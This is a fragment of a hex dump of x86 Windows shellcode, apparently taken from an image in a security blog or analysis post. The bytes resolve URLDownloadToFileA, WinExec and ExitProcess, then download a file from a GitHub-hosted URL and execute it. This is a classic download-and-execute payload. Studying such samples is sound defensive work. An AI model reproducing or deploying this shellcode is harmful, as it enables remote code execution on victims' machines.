 00000C20: 00 00 00 6C 6C 51 68 6F 6E 2E 64 68 75 72 6C 6D ...llQhon.dhurlm
00000C30: 54 FF D0 83 C4 10 8B 54 24 04 33 C9 51 66 B9 65 T......T$.3.Qf.e
00000C40: 41 51 33 C9 68 6F 46 69 6C 68 6F 61 64 54 68 6F AQ3.hoFilhoadTho
00000C50: 77 6E 6C 68 55 52 4C 44 54 50 FF D2 33 C9 8D 54 wnlhURLDTP..3..T
00000C60: 24 24 51 51 52 EB 47 51 FF D0 83 C4 1C 33 C9 5A $$QQR.GQ.....3.Z
00000C70: 5B 53 52 51 68 78 65 63 61 88 4C 24 03 68 57 69 [SRQhxeca.L$.hWi
00000C80: 6E 45 54 53 FF D2 6A 05 8D 4C 24 18 51 FF D0 83 nETS..j..L$.Q...
00000C90: C4 0C 5A 5B 68 65 73 73 61 83 6C 24 03 61 68 50 ..Z[hessa.l$.ahP
00000CA0: 72 6F 63 68 45 78 69 74 54 53 FF D2 FF D0 E8 B4 rochExitTS......
00000CB0: FF FF FF 68 74 74 70 73 3A 2F 2F 72 61 77 2E 67 ...https://raw.g
00000CC0: 69 74 68 75 62 75 73 65 72 63 6F 6E 74 65 6E 74 ithubusercontent
00000CD0: 2E 63 6F 6D 2F 61 63 63 69 64 65 6E 74 61 6C 72 .com/accidentalr
00000CE0: 65 62 65 6C 2F 61 63 63 69 64 65 6E 74 61 6C 72 ebel/accidentalr
00000CF0: 65 62 65 6C 2E 63 6F 6D 2F 67 68 2D 70 61 67 65 ebel.com/gh-page
00000D00: 73 2F 74 68 65 6D 65 2F 69 6D 61 67 65 73 2F 74 s/theme/images/t
00000D10: 65 73 74 2E 70 6E 67 00 00 00 00 00 00 00 00 00 est.png.........